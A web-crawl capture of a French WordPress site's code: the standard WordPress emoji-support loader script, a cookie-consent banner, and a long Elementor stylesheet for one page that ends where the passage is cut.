const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ad-maiora.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(186,127,87,1);"><div class="cookie-notice-container" style="color: #f6f1eb"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Tout accepter" style="background-color: #ba4a00">Tout accepter</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Ne rien accepter" style="background-color: #ba4a00">Ne rien accepter</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Ne rien accepter"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ad-maiora.fr/wp-content/uploads/elementor/css/post-3227.css?ver=1768302865
body_size: 6162
content:
.elementor-3227 .elementor-element.elementor-element-0b3f12e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3227 .elementor-element.elementor-element-0b3f12e:not(.elementor-motion-effects-element-type-background), .elementor-3227 .elementor-element.elementor-element-0b3f12e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d58b76b );}.elementor-3227 .elementor-element.elementor-element-0b3f12e{box-shadow:0px 0px 30px 10px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3227 .elementor-element.elementor-element-0b3f12e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3227 .elementor-element.elementor-element-9e99588.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3227 .elementor-element.elementor-element-9e99588.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3227 .elementor-element.elementor-element-9e99588.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-566f238 img{width:70%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-f39f185 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-d58b76b );}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;letter-spacing:2px;}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2100394 );fill:var( --e-global-color-2100394 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-29b565e );fill:var( --e-global-color-29b565e );}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-29b565e );}.elementor-3227 .elementor-element.elementor-element-f39f185 .e--pointer-framed .elementor-item:before,
					.elementor-3227 .elementor-element.elementor-element-f39f185 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-29b565e );}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-2100394 );}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-2100394 );}.elementor-3227 .elementor-element.elementor-element-f39f185 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3227 .elementor-element.elementor-element-f39f185 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-2100394 );}.elementor-3227 .elementor-element.elementor-element-f39f185 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-3227 .elementor-element.elementor-element-f39f185 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-3227 .elementor-element.elementor-element-f39f185 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-3227 .elementor-element.elementor-element-f39f185 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-3227 .elementor-element.elementor-element-f39f185 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-3227 .elementor-element.elementor-element-f39f185 .e--pointer-underline .elementor-item:after,
					 .elementor-3227 .elementor-element.elementor-element-f39f185 .e--pointer-overline .elementor-item:before,
					 .elementor-3227 .elementor-element.elementor-element-f39f185 .e--pointer-double-line .elementor-item:before,
					 .elementor-3227 .elementor-element.elementor-element-f39f185 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-3227 .elementor-element.elementor-element-f39f185{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a, .elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-menu-toggle{color:var( --e-global-color-d58b76b );fill:var( --e-global-color-d58b76b );}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-2100394 );}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a:hover,
					.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a:focus,
					.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-menu-toggle:hover,
					.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-menu-toggle:focus{color:var( --e-global-color-d58b76b );}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a:hover,
					.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a:focus,
					.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a.highlighted{background-color:#CDBAAC42;}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown .elementor-item, .elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:1.5px;}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-3227 .elementor-element.elementor-element-f39f185 div.elementor-menu-toggle{color:var( --e-global-color-2100394 );}.elementor-3227 .elementor-element.elementor-element-f39f185 div.elementor-menu-toggle svg{fill:var( --e-global-color-2100394 );}.elementor-3227 .elementor-element.elementor-element-f39f185 div.elementor-menu-toggle:hover, .elementor-3227 .elementor-element.elementor-element-f39f185 div.elementor-menu-toggle:focus{color:var( --e-global-color-29b565e );}.elementor-3227 .elementor-element.elementor-element-f39f185 div.elementor-menu-toggle:hover svg, .elementor-3227 .elementor-element.elementor-element-f39f185 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-29b565e );}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-menu-toggle:hover, .elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-menu-toggle:focus{background-color:var( --e-global-color-d58b76b );}.elementor-3227 .elementor-element.elementor-element-759f14b0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3227 .elementor-element.elementor-element-759f14b0:not(.elementor-motion-effects-element-type-background), .elementor-3227 .elementor-element.elementor-element-759f14b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1684699429-1-scaled.jpg");background-position:center center;background-size:cover;}.elementor-3227 .elementor-element.elementor-element-759f14b0 > .elementor-background-overlay{background-color:#000000;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3227 .elementor-element.elementor-element-759f14b0 > .elementor-container{max-width:1100px;min-height:45vh;}.elementor-3227 .elementor-element.elementor-element-759f14b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-728480ed{--iteration-count:infinite;--dynamic-text-color:var( --e-global-color-29b565e );}.elementor-3227 .elementor-element.elementor-element-728480ed .elementor-headline{text-align:center;font-family:"Montserrat", Sans-serif;font-size:65px;font-weight:700;}.elementor-3227 .elementor-element.elementor-element-728480ed .elementor-headline-plain-text{color:var( --e-global-color-d58b76b );}.elementor-3227 .elementor-element.elementor-element-728480ed .elementor-headline-dynamic-text{font-family:"Montserrat", Sans-serif;font-weight:300;text-transform:none;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3227 .elementor-element.elementor-element-d572673 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3227 .elementor-element.elementor-element-d572673{text-align:center;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:2em;color:var( --e-global-color-2100394 );}.elementor-3227 .elementor-element.elementor-element-d4574ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3227 .elementor-element.elementor-element-d4574ff > .elementor-container{max-width:1400px;}.elementor-3227 .elementor-element.elementor-element-d4574ff{margin-top:130px;margin-bottom:130px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-3227 .elementor-element.elementor-element-dbc10df{text-align:center;}.elementor-3227 .elementor-element.elementor-element-dbc10df .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:900;color:var( --e-global-color-d58b76b );}.elementor-3227 .elementor-element.elementor-element-790f59af > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3227 .elementor-element.elementor-element-790f59af > .elementor-container{max-width:1100px;}.elementor-3227 .elementor-element.elementor-element-790f59af{margin-top:60px;margin-bottom:160px;}.elementor-3227 .elementor-element.elementor-element-56360df{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-3227 .elementor-element.elementor-element-2ff6b4f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3227 .elementor-element.elementor-element-2ff6b4f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-706e22f{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-3227 .elementor-element.elementor-element-0b8ba9b{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-3227 .elementor-element.elementor-element-bf81dda > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-3227 .elementor-element.elementor-element-bf81dda{text-align:start;}.elementor-3227 .elementor-element.elementor-element-bf81dda .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:700;text-transform:none;color:var( --e-global-color-29b565e );}.elementor-3227 .elementor-element.elementor-element-1d9253d{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-3227 .elementor-element.elementor-element-ff170a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3227 .elementor-element.elementor-element-ff170a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3227 .elementor-element.elementor-element-05c3a00{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-3227 .elementor-element.elementor-element-4a2d21e > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-3227 .elementor-element.elementor-element-4a2d21e{text-align:start;}.elementor-3227 .elementor-element.elementor-element-4a2d21e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:700;text-transform:none;color:#3B3F44;}.elementor-3227 .elementor-element.elementor-element-c9f4e18 > .elementor-widget-container{background-color:#EAE3D2B8;}.elementor-3227 .elementor-element.elementor-element-c9f4e18{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-3227 .elementor-element.elementor-element-9348f88 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-3227 .elementor-element.elementor-element-9348f88{text-align:start;}.elementor-3227 .elementor-element.elementor-element-9348f88 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:700;text-transform:none;color:var( --e-global-color-29b565e );}.elementor-3227 .elementor-element.elementor-element-ed01076{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-3227 .elementor-element.elementor-element-e046212{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-3227 .elementor-element.elementor-element-90c0491 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3227 .elementor-element.elementor-element-90c0491 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3227 .elementor-element.elementor-element-4976428{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-3227 .elementor-element.elementor-element-1d7cd6e > .elementor-widget-container{background-color:#EAE3D2B8;}.elementor-3227 .elementor-element.elementor-element-1d7cd6e{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-3227 .elementor-element.elementor-element-798c3f8{--spacer-size:30px;}.elementor-3227 .elementor-element.elementor-element-70bdf0f{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-3227 .elementor-element.elementor-element-2481a9a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-widget-pp-dual-heading .pp-first-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-pp-dual-heading .pp-second-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-2a6e9bc .pp-first-text{display:inline-block;color:var( --e-global-color-7f9faf9 );font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:65px;letter-spacing:7px;}.elementor-3227 .elementor-element.elementor-element-2a6e9bc .pp-second-text{display:inline;color:var( --e-global-color-7f9faf9 );font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:800;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:65px;letter-spacing:7px;}.elementor-3227 .elementor-element.elementor-element-2a6e9bc{text-align:left;}.elementor-3227 .elementor-element.elementor-element-2a6e9bc.pp-dual-heading-inline .pp-second-text{margin-left:0px;}.elementor-3227 .elementor-element.elementor-element-2a6e9bc.pp-dual-heading-block .pp-second-text{margin-top:0px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-field-group{margin-bottom:15px;}.elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-3227 .elementor-element.elementor-element-c89b957 